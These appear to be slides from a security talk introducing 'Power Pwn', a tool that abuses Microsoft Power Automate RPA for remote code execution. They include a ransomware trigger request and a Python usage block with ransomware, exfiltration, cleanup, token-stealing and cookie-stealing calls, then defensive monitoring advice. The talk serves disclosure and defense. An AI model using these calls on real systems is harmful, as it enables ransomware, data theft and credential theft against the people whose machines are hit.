

### Recap

- ☑ Deploy malware
- ☑ Defense evasion
- ✓ Persistency
- ☑ C&C
- ☑ Exfiltration
- ☑ Cleanup

#### And more:

✓ Creds access via browser

# Introducing Power Pwn!



### Trigger via HTTP

## Power Pwn!



Seamlessly handle errors and edge cases

### One endpoint to rule them all!

POST machine=win11ent user=alexg payload=ransomware dir=C:\ encryptionKey=9d0d578115a2734a



SUCCESS filesFound=71892 filesProcessed=70497

## Convenience layer in Python

- 1. Set up a free RPA account
- 2. Register machines
- 3. Profit

github.com/mbrg/power-pwn

```
Usage
 from powerpwn.cli import PowerPwn
 POST URL = ""
 pp=PowerPwn(post_url=POST_URL)
 pp.exec_py2("print('hello world')").CodeExec
 pp.exec_py2("bad syntax").CodeExec
 pp.exec_ps("Write-Host \"hello word\"").CodeExec
 pp.exec cmd("echo \"hello word\"").CodeExec
 pp.ransomware(crawl_depth=2, dirs_to_init_crawl=["C:\\Users\\alexg\\Documents\\mystuff", "D:\\shh"], encrypti
 pp.exfil(target="C:\\Users\\alexg\\Downloads\\takeit.txt").Exfil
 pp.exfil(target="C:\\Users\\alexg\\Downloads\\dontexist.txt").Exfil
 pp.cleanup().Cleanup
 pp.steal_power_automate_token().StealPowerAutomateToken
 pp.steal cookie("https://www.google.com").StealCookie
```

### Summary

- What is RPA?
  - Available in every major enterprise
  - Technical deep dive
- Abusing RPA: RCE as a Service
  - Distribute and execute payloads thru trusted services
  - No Code primitives
- Introducing Power Pwn
- Defense: 4 things to do when you get home



### Do these 4 things to reduce your risk

- Monitor any usage of PAD.MachineRegistration.Silent.exe or PAD.MachineRegistration.Host.exe on local user machines
- 2. Detect usage of the aforementioned executables with tenant ids that don't belong to your organization
- 3. Review you own tenant's Power Automate environment and Microsoft best practice. If you're a Microsoft shop, your users are probably already using it!
- 4. Learn more at OWASP, Dark Reading, Zenity blog

